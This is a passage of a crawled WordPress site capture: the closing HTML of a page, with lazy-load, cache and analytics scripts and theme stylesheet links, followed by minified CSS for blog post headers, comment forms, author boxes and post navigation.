e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
<script type="rocketlazyloadscript">"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://seameocelll.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='awsm-ead-public-css' href='https://seameocelll.org/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1742529087' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://seameocelll.org/wp-content/themes/hub/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='liquid-base-css' href='https://seameocelll.org/wp-content/cache/min/1/wp-content/themes/hub/style.css?ver=1742529087' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='liquid-base-typography-css' href='https://seameocelll.org/wp-content/cache/min/1/wp-content/themes/hub/assets/css/elements/base/typography.css?ver=1742529087' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1742529087' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://seameocelll.org/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='swiper-css' href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1742529087' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://seameocelll.org/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.12.3' type='text/css' media='all' /><link rel='stylesheet' id='child-hub-style-css' href='https://seameocelll.org/wp-content/themes/hub-child/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='theme-elementor-css' href='https://seameocelll.org/wp-content/plugins/hub-elementor-addons/assets/css/theme-elementor.min.css?ver=4.1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='blog-single-base-css' href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/hub-elementor-addons/assets/css/blog/blog-single/blog-single-base.css?ver=1742529397' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='blog-single-style-classic-css' href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/hub-elementor-addons/assets/css/blog/blog-single/blog-single-style-classic.css?ver=1742529397' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMaven+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1742529088' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-lqd-essentials-css' href='https://seameocelll.org/wp-content/cache/min/1/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css?ver=1742529087' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1742529088' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1742529088' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='liquid-icons-css' href='https://seameocelll.org/wp-content/cache/min/1/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css?ver=1742529087' type='text/css' media='all' /><link rel="stylesheet" href="https://seameocelll.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"><link rel="stylesheet" href="https://seameocelll.org/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css"><link rel="stylesheet" href="https://seameocelll.org/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css"></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"890097ca1c084d79a68588f489c2f17d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769070376 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/hub-elementor-addons/assets/css/blog/blog-single/blog-single-base.css?ver=1742529397
body_size: 5513
content:
.container .lqd-post-content .ld-container{padding-inline-start:0;padding-inline-end:0}.lqd-contents>.lqd-post-content:not(:only-of-type){margin-bottom:0!important}.post-password-form input{display:inline-flex;height:50px;padding:5px 2em;border:0;border-radius:3px;background:0 0;flex-flow:row wrap;align-items:center;justify-content:center;font-weight:400}.post-password-form input[type=password]{border:1px solid #eaeaea;padding-inline-start:15px;padding-inline-end:15px;transition:box-shadow .3s}.post-password-form input[type=password]:focus{box-shadow:0 10px 25px rgba(0,0,0,.1);outline:0}.post-password-form input[type=submit]{background-color:var(--color-primary);color:#fff}.has-sidebar .blog-post-footer .container,.has-sidebar .comments-area .comment-form .container,.has-sidebar .comments-area .comment-list .container,.has-sidebar.lqd-blog-post-style-4 .related-posts .container,.has-sidebar.lqd-blog-post-style-6 .related-posts .container{padding-inline-start:0;padding-inline-end:0}.has-sidebar .lqd-single-post-content>.container{width:100%;padding:0}.lqd-blog-post-style-1 .comment-reply-title,.lqd-blog-post-style-1 .related-posts-title,.lqd-blog-post-style-2 .comment-reply-title,.lqd-blog-post-style-2 .related-posts-title,.lqd-blog-post-style-3 .comment-reply-title,.lqd-blog-post-style-3 .related-posts-title,.lqd-blog-post-style-7 .comment-reply-title,.lqd-blog-post-style-7 .related-posts-title{font-size:34px}.lqd-blog-post-style-4 .comment-reply-title,.lqd-blog-post-style-4 .related-posts-title,.lqd-blog-post-style-5 .comment-reply-title,.lqd-blog-post-style-5 .related-posts-title{font-size:24px;margin-bottom:1.5em}.lqd-blog-post-style-6 .comment-reply-title,.lqd-blog-post-style-6 .related-posts-title{font-size:30px;margin-bottom:1.5em}.vc_mobile .lqd-woo-single-layout-1,.vc_mobile .lqd-woo-single-layout-1 #wrap,.vc_mobile .lqd-woo-single-layout-2,.vc_mobile .lqd-woo-single-layout-2 #wrap,.vc_mobile .lqd-woo-single-layout-3,.vc_mobile .lqd-woo-single-layout-3 #wrap{overflow:visible}@media screen and (min-width:768px){.blog-post-footer,.comments-area .comment-form,.comments-area .comment-list,.comments-area .comment-reply-title,.lqd-blog-post-style-4 .related-posts,.lqd-blog-post-style-6 .related-posts{max-width:1170px;padding:0 15px;margin-inline-start:auto;margin-inline-end:auto}.blog-post-footer .container,.comments-area .comment-form .container,.comments-area .comment-list .container,.comments-area .comment-reply-title .container,.lqd-blog-post-style-4 .related-posts .container,.lqd-blog-post-style-6 .related-posts .container{width:100%;padding:0}.container .blog-post-footer,.container .comments-area .comment-form,.container .comments-area .comment-list,.container .comments-area .comment-reply-title,.lqd-blog-post-style-4 .container .related-posts,.lqd-blog-post-style-6 .container .related-posts{padding-inline-start:0;padding-inline-end:0}.has-sidebar .blog-post-footer,.has-sidebar .comments-area .comment-form,.has-sidebar .comments-area .comment-list,.has-sidebar.lqd-blog-post-style-4 .related-posts,.has-sidebar.lqd-blog-post-style-6 .related-posts{max-width:none}}@media screen and (max-width:479px){.lqd-blog-post .comment-reply-title,.lqd-blog-post .related-posts-title{font-size:24px;margin-bottom:1.5em}}.lqd-post-header{display:grid;grid-template-columns:1fr}.lqd-post-header .entry-title{-ms-word-wrap:break-word;word-wrap:break-word}.lqd-post-header[data-parallax]{will-change:transform}.lqd-blog-post-style-1 .lqd-post-media,.lqd-blog-post-style-2 .lqd-post-media,.lqd-blog-post-style-5 .lqd-post-media{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1}.lqd-blog-post-style-1 .lqd-post-media img,.lqd-blog-post-style-2 .lqd-post-media img,.lqd-blog-post-style-5 .lqd-post-media img{height:100%;object-fit:cover;object-position:center}.lqd-blog-post-style-1 .lqd-post-header,.lqd-blog-post-style-2 .lqd-post-header,.lqd-blog-post-style-5 .lqd-post-header{padding:15vmin 15px;position:relative;z-index:2}.lqd-blog-post-style-1 .entry-meta,.lqd-blog-post-style-2 .entry-meta,.lqd-blog-post-style-5 .entry-meta{font-size:12px;line-height:1.8em;letter-spacing:.1em;text-transform:uppercase;color:#fff}.lqd-blog-post-style-1 .entry-meta a,.lqd-blog-post-style-1 .entry-meta time,.lqd-blog-post-style-2 .entry-meta a,.lqd-blog-post-style-2 .entry-meta time,.lqd-blog-post-style-5 .entry-meta a,.lqd-blog-post-style-5 .entry-meta time{font-size:17px;letter-spacing:0;text-transform:none;color:#fff}.lqd-blog-post-style-1 h1.entry-title,.lqd-blog-post-style-2 h1.entry-title,.lqd-blog-post-style-5 h1.entry-title{color:#fff;text-align:center}.lqd-blog-post-style-1 .lqd-post-header,.lqd-blog-post-style-2 .lqd-post-header{place-content:center}.lqd-blog-post-style-1 .main-header-overlay+#lqd-site-content .lqd-post-header{padding-top:calc(15vmin + 100px)}.lqd-blog-post-style-1 .entry-meta>div,.lqd-blog-post-style-2 .entry-meta>div,.lqd-blog-post-style-6 .lqd-post-cover,.lqd-blog-post-style-7 .lqd-post-header{padding:0 15px}.lqd-blog-post-style-6 .container>.lqd-post-cover{padding:0}.lqd-blog-post-style-6 .lqd-post-cover,.lqd-blog-post-style-7 .lqd-post-cover{display:flex;margin:auto;flex-direction:column-reverse}.lqd-blog-post-style-6 .cat-links,.lqd-blog-post-style-7 .cat-links{font-weight:700}.lqd-blog-post-style-6 h1.entry-title,.lqd-blog-post-style-7 h1.entry-title{margin-bottom:.25em}.lqd-blog-post-style-6 .lqd-post-header,.lqd-blog-post-style-7 .lqd-post-header{margin-bottom:.5em}.has-sidebar.lqd-blog-post-style-6 .lqd-post-cover{padding-inline-start:0;padding-inline-end:0}@media screen and (min-width:768px){.lqd-blog-post-style-1 .entry-meta,.lqd-blog-post-style-2 .entry-meta{width:75%;margin:auto}}@media screen and (min-width:992px){.lqd-blog-post-style-1 .lqd-post-header,.lqd-blog-post-style-2 .lqd-post-header{max-width:940px;margin:auto}.lqd-blog-post-style-1 h1.entry-title,.lqd-blog-post-style-2 h1.entry-title{font-size:70px}.lqd-blog-post-style-1 .entry-meta,.lqd-blog-post-style-2 .entry-meta{width:90%}.lqd-blog-post-style-3 .main-header-overlay~#lqd-site-content #lqd-contents-wrap{padding-top:100px}}@media screen and (min-width:1200px){.lqd-blog-post-style-1 .entry-meta,.lqd-blog-post-style-2 .entry-meta{width:70%}}@media screen and (max-width:768px){.lqd-blog-post-style-3 h1.entry-title,.lqd-blog-post-style-4 h1.entry-title,.lqd-blog-post-style-6 h1.entry-title,.lqd-blog-post-style-7 h1.entry-title{font-size:40px}.lqd-blog-post-style-1 .lqd-post-header,.lqd-blog-post-style-2 .lqd-post-header{padding-top:25vmin;padding-bottom:25vmin}}@media screen and (max-width:479px){.lqd-blog-post .lqd-post-header h1.entry-title{font-size:clamp(32px,20vmax,50px)}.lqd-blog-post-style-3 .lqd-post-header h1.entry-title{font-size:clamp(30px,4vmax,42px)}.lqd-blog-post-style-4 .lqd-post-header h1.entry-title,.lqd-blog-post-style-6 .lqd-post-header h1.entry-title,.lqd-blog-post-style-7 .lqd-post-header h1.entry-title{font-size:clamp(30px,4.5vmax,42px)}}.entry-meta{color:#000;font-size:14px}.entry-meta a{color:inherit}.entry-meta a:hover{opacity:.7}.entry-meta>div{display:flex;align-items:center;margin-bottom:1.2em}.entry-meta .byline>span>span:first-of-type,.entry-meta .cat-links>span:first-of-type,.entry-meta .posted-on>span:first-of-type{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute;top:0;left:0;width:1px;word-wrap:normal}.entry-meta .byline{flex-direction:row;align-items:center}.entry-meta .byline figure{width:42px;flex-shrink:0;margin-inline-end:20px;border-radius:60px;overflow:hidden}.entry-meta .updated,.lqd-blog-post-style-3 .byline figure,.lqd-blog-post-style-6 .byline figure{display:none}.entry-meta .cat-links:only-child{font-size:13px;text-transform:uppercase;letter-spacing:.1em}.lqd-blog-post-style-1 .entry-meta>div:not(.byline),.lqd-blog-post-style-2 .entry-meta>div:not(.byline){flex-direction:column;align-items:start}.comment-form .comment-form-author.comment-notes:after,.comment-form .comment-form-author.comment-notes:before,.comment-form .comment-form-author.form-submit:after,.comment-form .comment-form-author.form-submit:before,.comment-form .comment-form-comment.comment-notes:after,.comment-form .comment-form-comment.comment-notes:before,.comment-form .comment-form-comment.form-submit:after,.comment-form .comment-form-comment.form-submit:before,.comment-form .comment-form-email.comment-notes:after,.comment-form .comment-form-email.comment-notes:before,.comment-form .comment-form-email.form-submit:after,.comment-form .comment-form-email.form-submit:before,.comment-form .comment-form-url.comment-notes:after,.comment-form .comment-form-url.comment-notes:before,.comment-form .comment-form-url.form-submit:after,.comment-form .comment-form-url.form-submit:before,.lqd-blog-post-style-1 .entry-meta>div:after,.lqd-blog-post-style-2 .entry-meta>div:after{content:none}.lqd-blog-post-style-1 .entry-meta .byline>span>span:first-of-type,.lqd-blog-post-style-1 .entry-meta .cat-links>span:first-of-type,.lqd-blog-post-style-1 .entry-meta .posted-on>span:first-of-type,.lqd-blog-post-style-2 .entry-meta .byline>span>span:first-of-type,.lqd-blog-post-style-2 .entry-meta .cat-links>span:first-of-type,.lqd-blog-post-style-2 .entry-meta .posted-on>span:first-of-type{clip:auto;height:auto;overflow:visible;position:relative;top:auto;left:auto;width:auto;font-weight:700}.lqd-blog-post-style-1 .entry-meta .byline figure,.lqd-blog-post-style-2 .entry-meta .byline figure{width:57px}.lqd-blog-post-style-3 .tags-links a{mix-blend-mode:hard-light}@media screen and (min-width:480px){.entry-meta>div:after{content:"";width:3px;height:3px;border-radius:2px;margin-inline-start:1em;margin-inline-end:1em;background-color:currentColor}.entry-meta>div:last-child:after,.entry-meta>div:only-child:after{content:none}}@media screen and (min-width:992px){.lqd-blog-post-style-1 .entry-meta,.lqd-blog-post-style-2 .entry-meta{justify-content:space-between}}@media screen and (max-width:991px){.lqd-blog-post-style-1 .entry-meta,.lqd-blog-post-style-2 .entry-meta{justify-content:space-between}}@media screen and (max-width:479px){.share-links,.tags-links{width:100%}.entry-meta>div{flex:1 50%;margin-bottom:.5em}.entry-meta .byline figure{display:none}.cat-links:only-child{margin-bottom:1em}.lqd-blog-post-style-1 .entry-meta>div,.lqd-blog-post-style-2 .entry-meta>div{justify-content:center}.lqd-blog-post-style-1 .entry-meta>div:not(.byline),.lqd-blog-post-style-2 .entry-meta>div:not(.byline){align-items:center}.lqd-blog-post-style-4 .lqd-post-header .entry-meta:last-child>div,.lqd-blog-post-style-5 .lqd-post-header .entry-meta:last-child>div,.lqd-blog-post-style-6 .lqd-post-header .entry-meta:last-child>div,.lqd-blog-post-style-7 .lqd-post-header .entry-meta:last-child>div{flex:0 auto;padding:.25em 1em;margin-inline-end:.5em;border-radius:3px;background-color:#f3f3f3}}.lqd-post-cover,.lqd-post-media{position:relative}.lqd-post-cover h1.entry-title{margin-bottom:.35em}.lqd-post-media img{width:100%}.lqd-post-media:empty,.related-posts p:empty{display:none}.lqd-post-media[data-parallax]{will-change:transform}.lqd-post-cover-overlay{pointer-events:none}.lqd-blog-post-style-1 .lqd-post-cover-overlay,.lqd-blog-post-style-2 .lqd-post-cover-overlay{background-color:rgba(0,0,0,.37)}.lqd-blog-post-style-6 .lqd-post-media{padding-top:62.5%}.lqd-blog-post-style-6 .lqd-post-media img,.lqd-blog-post-style-7 .lqd-post-media img{width:100%;height:100%;position:absolute;top:0;left:0;object-fit:cover}.lqd-blog-post-style-7 .lqd-post-media{padding-top:45%}.lqd-blog-post-style-1 .lqd-post-cover,.lqd-blog-post-style-2 .lqd-post-cover,.lqd-blog-post-style-3 .lqd-post-cover,.lqd-blog-post-style-5 .lqd-post-cover,.lqd-blog-post-style-7 .lqd-post-cover{margin-bottom:70px}.comments-area{padding-bottom:50px;clear:both}.comment-respond{margin:.2em 0 0}.comment-form{margin-top:3em;font-size:16px}.comment-form>.row{display:flex;flex-wrap:wrap}.comment-form input,.comment-form textarea{position:relative;z-index:1;width:100%;border:0;background-color:transparent;line-height:1.5em}.comment-form input:focus,.comment-form textarea:focus{outline:0}.comment-form input{height:45px}.comment-form input[type=checkbox],.comment-form input[type=radio]{height:auto}.comment-form input[type=checkbox]+label,.comment-form input[type=radio]+label{margin-inline-start:8px}.comment-form input[type=submit]{display:inline-block;width:auto;height:auto;padding:16px 55px;border:0;background-color:#181b31;font-size:14px;font-weight:700;color:#fff;box-shadow:0 0 0 rgba(0,0,0,.5);transition:transform .3s,box-shadow .3s}.comment-form input[type=submit]:hover{box-shadow:0 5px 25px rgba(0,0,0,.2);transform:translateY(-2px)}.comment-form .comment-form-author,.comment-form .comment-form-comment,.comment-form .comment-form-email,.comment-form .comment-form-url{margin-bottom:35px;position:relative;perspective:1200px}.comment-form .comment-form-author:after,.comment-form .comment-form-author:before,.comment-form .comment-form-comment:after,.comment-form .comment-form-comment:before,.comment-form .comment-form-email:after,.comment-form .comment-form-email:before,.comment-form .comment-form-url:after,.comment-form .comment-form-url:before{content:"";display:table;width:100%;height:1px;position:absolute;bottom:0;left:0;z-index:2;transition:transform .6s cubic-bezier(.23,1,.32,1)}.comment-form .comment-form-author:before,.comment-form .comment-form-comment:before,.comment-form .comment-form-email:before,.comment-form .comment-form-url:before{transform:scale(1);transform-origin:left center;background-color:#d8dbe2}.comment-form .comment-form-author:after,.comment-form .comment-form-comment:after,.comment-form .comment-form-email:after,.comment-form .comment-form-url:after{clear:both;transform:scale(0,2);transform-origin:right center;background-color:#181b31}.comment-form .comment-form-author.form-submit,.comment-form .comment-form-comment.form-submit,.comment-form .comment-form-email.form-submit,.comment-form .comment-form-url.form-submit{margin-bottom:90px}.comment-form .comment-form-author.input-focused:before,.comment-form .comment-form-comment.input-focused:before,.comment-form .comment-form-email.input-focused:before,.comment-form .comment-form-url.input-focused:before{transform:scale(0,2);transform-origin:right center}.comment-form .comment-form-author.input-focused:after,.comment-form .comment-form-comment.input-focused:after,.comment-form .comment-form-email.input-focused:after,.comment-form .comment-form-url.input-focused:after{transform:scale(1);transform-origin:left center}.comment-form .comment-form-author.input-filled .split-unit,.comment-form .comment-form-comment.input-filled .split-unit,.comment-form .comment-form-email.input-filled .split-unit,.comment-form .comment-form-url.input-filled .split-unit{opacity:0!important;transform:translateY(-27%) rotateX(-45de)!important}.comment-form .logged-in-as{padding-inline-start:15px;padding-inline-end:14px}.comment-form .logged-in-as:after,.comment-form .logged-in-as:before,.comment-form-cookies-consent:after,.comment-form-cookies-consent:before,.pingback cite:before,.trackback cite:before{content:none}.comment-form .comment-subscription-form{text-align:start;margin-bottom:.5em}.comment-form .comment-subscription-form+input[type=submit]{margin-top:1em}.comment-notes{text-align:center}.comment-reply-title{font-weight:700}.comment-reply-title small{vertical-align:middle}.comment-form-cookies-consent{display:flex;padding-inline-start:15px;padding-inline-end:15px;align-items:center;order:3}.comment-form-cookies-consent input,.comment-form-cookies-consent label{width:auto;margin-top:0;margin-bottom:0;font-weight:inherit}.comment-form-cookies-consent~div{order:2}#cancel-comment-reply-link{padding:.35em .75em .5em;margin-inline-start:1em;background-color:rgba(253,58,24,.6);font-size:12px;line-height:1.5em;text-transform:none;color:#fff;border-radius:2px}#cancel-comment-reply-link:hover{background-color:#fd3a18}.no-comments{font-weight:700;text-align:center;color:#333}.lqd-blog-post-style-4 .comment-form input[type=submit],.lqd-blog-post-style-6 .comment-form input[type=submit]{border-radius:50em}.has-sidebar .comment-reply-title{text-align:inherit;justify-content:inherit}@media screen and (max-width:991px){.comments-area{padding:0 15px 40px}}@media screen and (max-width:768px){.comment-form>.row>div{width:100%;text-align:inherit!important}}@media screen and (max-width:479px){.container .comments-area{padding-inline-start:0;padding-inline-end:0}.comment-form{margin-top:2em}.comment-form input[type=checkbox],.comment-form input[type=radio]{width:20px;height:20px;flex:1 0 20px;margin-inline-end:6px}}.comment-author{display:flex;color:#16171e}.comment-author a{color:#16171e}.comment-author .avatar{width:70px;margin-inline-end:18px;border-radius:50em}.comment-author .says{display:none}.comment-meta{display:flex;align-items:start;justify-content:space-between}.comment-edit-link,.comment-permalink{color:var(--color-link)}.comment-edit-link{margin-inline-start:5px}.comment-metadata{font-size:.7777777778em}.comment-metadata a{color:#40414a}.comment .comment-extras,.comment-content{padding-inline-start:88px}.comment-content{margin:0 0 15px}.comment-content p{margin-bottom:.75em}.comment-extras{display:flex;align-items:center;justify-content:space-between}.comment-extras p{margin:0}.comment-body{margin-bottom:30px}.comment,.pingback,.trackback{font-size:16px;line-height:1.3333333333em}.comment .reply a{display:inline-block;padding:7px 13px;font-size:10px;line-height:1;text-transform:uppercase;letter-spacing:.1em;color:#181b31;border:1px solid #d8dbe2}.comment .reply a:hover{border-color:#181b31;background-color:#181b31;color:#fff}.comment ul{list-style-type:disc}.comment ul ul{list-style-type:circle}.comment ul ul ul{list-style-type:square}.comment.bypostauthor .comment-author,.comment.bypostauthor .comment-author a,.related-posts .lqd-lp-style-13:hover .lqd-lp-title a{color:var(--color-primary)}.pingback,.trackback{font-size:18px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #d8dbe2}.pingback cite,.trackback cite{flex-basis:50%;padding:0;margin:0;flex-grow:1;text-transform:none;letter-spacing:0;font-size:1em}.pingback time,.trackback time{margin:0 1.5em}.comment-list{padding:1em 0;margin:2.25em 0 1em;list-style:none}.comment-list ol.children{list-style:none;padding:0;margin:0;margin-inline-start:86px}.comment-list ol.children .avatar{width:45px}.comment-list ol.children .comment .comment-extras,.comment-list ol.children .comment-content{padding-inline-start:63px}.comment-list ol.children .comment-content{margin-top:4px}.comment-list .comment-respond{background:0 0;padding:0}@media screen and (max-width:768px){.comment-extras{display:block}p.comment-awaiting-moderation{margin-top:.75em;font-size:13px;color:#000}.comment-list ol.children{margin-inline-start:25px}}@media screen and (max-width:479px){.comment-content{margin-top:0}.comment-meta{flex-wrap:wrap}.comment-metadata{width:100%}}.blog-post-footer{padding-top:50px;margin-top:40px;margin-bottom:30px;position:relative;font-size:13px}.blog-post-footer:before{content:"";display:inline-block;border-top:1px dashed #cecece;position:absolute;top:0;left:15px;right:15px}.container .blog-post-footer:before{left:0;right:0}.share-links:not(:first-child),.tags-links:not(:first-child){padding-inline-start:.5em}.share-links>span,.tags-links>span{margin-inline-end:1.5em}.tags-links a{display:inline-block;padding:.25em 1em;margin-inline-end:10px;border-radius:30px;background-color:#f5f7fa;line-height:1.5em;color:#000}.tags-links a:hover,nav.post-nav a:hover .nav-subtitle{background-color:#000;color:#fff}.tags-links a,.tags-links>span{margin-bottom:5px}.share-links a{color:#63686a}.share-links a:hover{color:#000}.lqd-blog-post-style-3 .blog-post-footer{display:flex;padding-top:65px;flex-direction:column;border-top:1px solid #c3c3c3}.lqd-blog-post-style-3 .blog-post-footer>div:first-child{margin-top:50px}.lqd-blog-post-style-3 .post-author{order:-1;align-self:center;flex-shrink:0}.lqd-blog-post-style-4 .blog-post-footer{padding-top:2.25em;border-top:1px solid #d8dbe2}@media screen and (max-width:991px){.blog-post-footer{padding-inline-start:0;padding-inline-end:0;margin:30px 15px}.container .blog-post-footer{margin-inline-start:0;margin-inline-end:0}}@media screen and (max-width:479px){.blog-post-footer{padding-top:20px}.blog-post-footer:before{left:0;right:0}.blog-post-footer>.d-flex{flex-wrap:wrap}.blog-post-footer .tags-links{margin-bottom:2em}.blog-post-footer .share-links:last-child,.blog-post-footer .tags-links:last-child{margin-bottom:20px}.lqd-blog-post-style-3 .blog-post-footer{padding-top:35px}}.post-author{display:flex;margin:2em 0;padding:3em 0;border-top:1px solid #d8dbe2;border-bottom:1px solid #d8dbe2;position:relative;font-size:16px}.post-author figure{margin-inline-end:30px;width:88px;flex-shrink:0}.post-author figure img{width:100%;border-radius:50em}.post-author p{margin:0;line-height:1.32em}.post-author h3,.post-author h6{margin:0;line-height:1.5em}.post-author h3{font-size:19px;font-weight:700;color:#181b31}.post-author h3 a{font-size:inherit;color:inherit}.post-author h3:last-child{margin-bottom:.65em}.post-author h6{margin-bottom:1em;margin-top:.5em;font-size:12px;text-transform:uppercase;letter-spacing:.1em;color:#a7a9b8}.post-author .post-author-info{overflow:hidden;flex-grow:1}.post-author .author-all-posts{display:inline-flex;align-items:center;font-size:15px;color:#000}.post-author .author-all-posts i{margin-inline-start:10px}.post-author-info-head>div:last-child{display:none}.post-author-img-overlay{padding:0;border:0;flex-direction:column-reverse}.post-author-img-overlay figure{width:100%;padding-top:78%;margin:0;position:relative}.post-author-img-overlay figure:after{content:"";display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(to top,#000,transparent 50%)}.post-author-img-overlay figure img{width:100%;height:100%;position:absolute;top:0;left:0;border-radius:0;object-fit:cover}.post-author-img-overlay h6{order:4;margin:0;font-size:18px;text-transform:none;letter-spacing:0;color:rgba(0,0,0,.75)}.post-author-img-overlay h3{margin-bottom:.25em;font-size:35px;font-weight:700}.post-author-img-overlay .post-author-info{position:absolute;bottom:2em;left:10%;right:10%;font-size:18px;color:rgba(255,255,255,.75)}.lqd-blog-post-style-4 .post-author,.lqd-blog-post-style-6 .post-author{margin-bottom:0}@media screen and (min-width:768px){.post-author-img-overlay{width:500px}}@media screen and (max-width:768px){.post-author-img-overlay{width:85%}}@media screen and (max-width:479px){.post-author-img-overlay{width:100%}.post-author-classic{flex-direction:column}.post-author-classic>figure{margin-inline-end:0;margin-bottom:.5em}.post-author-classic .post-author-info-head{flex-direction:column;align-items:inherit!important}.post-author-classic .author-all-posts{margin-bottom:1em}}nav.post-nav{display:flex;padding:2.25em 0;margin:0;font-size:19px;font-weight:600;line-height:1.2272727273em;word-break:break-word}nav.post-nav a{display:inline-block;position:relative;color:#000}nav.post-nav .nav-subtitle{display:inline-flex;align-items:center;padding:.5em 1.5em;margin-bottom:20px;border-radius:2em;background-color:#f5f7fa;font-size:12px;line-height:1.85em;font-weight:700;text-transform:uppercase;letter-spacing:.1em;color:#000;transition:color .3s,background-color .3s}nav.post-nav .nav-subtitle:last-child{margin-bottom:0}nav.post-nav .nav-subtitle svg{width:1.35em;height:1.35em;stroke:currentColor}nav.post-nav .nav-title{display:block}nav.post-nav svg{transition:transform .3s cubic-bezier(0,.95,.3,1)}nav.post-nav .nav-next,nav.post-nav .nav-previous{flex-basis:45%}nav.post-nav .lqd-pf-nav-all{display:flex;line-height:1em}nav.post-nav .lqd-pf-nav-all i{font-style:normal}nav.post-nav .lqd-pf-nav-all .nav-subtitle{display:none;margin:0}nav.post-nav .nav-previous{padding-inline-end:15px;margin-inline-end:auto}nav.post-nav .nav-previous .nav-subtitle svg{margin-inline-end:1em}nav.post-nav .nav-next{text-align:end;padding-inline-start:15px;margin-inline-start:auto}nav.post-nav .nav-next .nav-subtitle svg{order:1;margin-inline-start:1em}.blog-post-footer nav.post-nav:first-child{padding-top:0}@media screen and (max-width:479px){nav.post-nav{padding:15px 0 0;flex-direction:column;align-items:center}nav.post-nav .nav-next,nav.post-nav .nav-previous{width:100%;text-align:inherit;padding:0;margin-inline-start:0;margin-inline-end:0}nav.post-nav .nav-previous:not(:last-child){margin-bottom:1.15em}nav.post-nav .lqd-pf-nav-all{order:-1;width:100%;height:auto;margin-top:0;margin-bottom:1.25em;justify-content:end}nav.post-nav .lqd-pf-nav-all i{font-style:normal}nav.post-nav .lqd-pf-nav-all 